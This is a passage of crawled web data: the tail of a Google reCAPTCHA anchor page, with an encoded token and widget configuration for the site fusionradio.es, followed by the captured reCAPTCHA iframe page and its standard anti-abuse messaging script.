vwcpwoTDt8Ksw5TDjsOvRQZSc8KSw7/[base64]/wpYMw4rCi8OGRxfDujRwwqXDr8O9JGpNW8KbWF3DmcOdwr8nw7TDusOlwrwuw6XDpGtaw4BEwpoFw6gNUhHDin/CkznDl2LCp8ODN1fCmH8SPcKiDWDCpcKBw4Q/OjNZIV99NMO1w4TCkMOBbX7Dhw1MDChHJ1zCqCJVfCM+QjgJUcKQNkzDtMOsC8KswrXDj8KCc2s/Qz/CgMObS8O6w7TDr2PDo0DDusOKwoXCnCAJI8KXwqHClQDCmmzDu8KgwpnDgcOCcEhoYEnDvEQ3bz9HNcO+wrPCslNuZ1BfZC/CvMKUf8OpfsOQDcKlIMKxwrxxNCzDscK1XlHDv8OPwpsHNcOhwpJtwq/Cp0F/wp/DsGAnGMOxUMOTJsOEXkDCvH7Dvz1Ewq7DvCLCvV8tOUfDqsKsacOzWzLDumB0L8OFw49tLB7CqCxSw59Pw6HCh8OEw4l4QWTCphHCvgY0w4bDkxM9wr/DgVplwo7Ckhllw6PCqh4owrAjw4gCwqw1w5Jww689CsKlwrHDpGvCoMOaIcKGTcKbwqLCgzV9TiMPCMKew5fCqsKIX8K7wql/w4M6CQVswrzCsWZAw7fCmQ5iw4/Cu04Pw5kNw7rDjjg8wpcHw6HCusKHdFHDqwhMVMO2TcKTwqbCgMOCdFo/N8O7wrzCrSLDiMKkw7LDnMOlX8KYSygiawktw7nCjFhIw4DDm8KIwqhCwoMgwr3CsTvCocKWB8KGwqp0KgkGEcKuwowGw5rCjMOXwpBwEMKZJcOiWE7CscKGw4rDsCLCkcKqVsOMUsOfP0dmXDIGwpNvw7JIw7TDsxnCrAkIAcOXairDhygIfcOGw6/ChxdkworCoSFPfRnCkk/DkBZlw4xnS8ONZwwvw5IqPko2wobCvE/DucKZw5kIHsOhEcKCIsOkw41gNsKcw5TCv8KgWsKAw6zDgMOqFVHDicKFw7g6RG3CvDTDvlsNDMOncH4Xw6DClXLCvMOsE1PCrVUnw45IwqDCp8KrwoLCmMKfRSbCin/DucKIw5LCusODZMO1w4o9wofCm8KFAWIkcTw8TcKrwqjCgnHChGrDsmYcwoB/[base64]/w4tBCiQfJMKDbSbDm8KNKVjCtMKZPsKRIULDr8KWw75eOcKbw7MswqrDjnN7w4bCm33DlG/[base64]/wo9LUsKpwrk3KSRAw6VdVRDDn8KJQVLDgTZ3LsOOw6/CrsKmw6PDtcO4w7lSw7bDjsKzwol6w5DDosKyw5rCusOzB0wFw4PCqMORw73DgAQ/OAFIw7PDv8OMFl/CtWLDosOYQWLCr8O/[base64]/Di8KXB3XDn8ODN01/Z0AIA8KQwqLDlkTCv8Ksw73Cp3rDm8OCGy7DlSh9wrpHw5ZYwpnDgcK0wpo6PMKtTBHChi3CkkvCgB7Cnk0tw4rDucKGHAIBw68/TsOYwqITLMOWa2hjTsOaIcO5YcO2woLCqDnCqXAaVsO6A0LDsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fusionradio.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221OSt53WQrhQzbjeKVUrbeuR1h+bbrZGhbfHV/+SIb54\\u003d\x22,1,0,null,1,1769084336774,0,0,[59,7],null,[99],\x22RC-ZDLb-I-sMSxoew\x22,null,null,null,null,null,\x220dAFcWeA5J4FHS65hy3qaybzpv3uEthmQxUY0aw7Fc8xBwBBspwZ1gtJS7PswFcc5hSLO3-pOW0VO5JOPySngQ2szeWlI--_aiLw\x22,1769167136962]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HOrKsqE_02LE1OqpyqknHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080738305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>